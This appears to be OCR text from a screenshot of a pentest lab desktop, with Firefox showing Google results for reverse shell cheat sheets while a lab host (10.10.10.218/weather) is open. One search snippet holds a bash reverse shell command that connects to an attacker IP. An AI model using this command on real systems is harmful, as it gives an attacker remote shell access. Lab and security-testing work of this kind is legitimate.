 Applications Places System
PayloadsAllTheThings/Reverse Shell Cheatsheet.md at master · swisskyrepo/PayloadsAllTheThings · GitHub — Mozilla Firefox
10.10.10.218/weather/foreca
http://10.10.10.218/weather
Lua — Parity InfoSec
Programming in Lua : 22
http://10.10.10.218/weather/
PayloadsAllTheThings/Re
https://github.com/swisskyrepo/PayloadsAllTheThings/blob/master/Methodology and Resources/Reverse Shell Cheatsheet.md
Google
payload all the things reverse shell
Sign in
All Shopping Videos News Images More Settings Tools
About 448,000 results (0.42 seconds)
https://github.com › PayloadsAllTheThings › blob › Re...
PayloadsAllTheThings/Reverse Shell Cheatsheet.md at master · ...
A list of useful payloads and bypass for Web Application Security and Pentest/CTF -
swisskyrepo/PayloadsAllTheThings.
https://pravinponnusamy.medium.com › reverse-shell-p...
Reverse shell payloads. All possible payload lists for reverse… | ...
All possible payload lists for reverse shell communication from victim to attacker machine.
Reverse Shell. Bash TCP. bash -i >& /dev/tcp/10.0.0.1/8080 ...
http://pentestmonkey.net › cheat-sheet › shells › reverse...
Reverse Shell Cheat Sheet | pentestmonkey
Reverse Shell Cheat Sheet. If you're lucky enough to find a command execution vulnerability
during a penetration test, pretty soon afterwards you'll probably want ...
People also ask
What is a reverse shell payload?
What is a reverse shell attack?
and bind shell?
Transferring data from github.githubassets.com…
Menu [Parrot Terminal] Parrot Terminal PayloadsAllTheThings/… Burp Suite Community …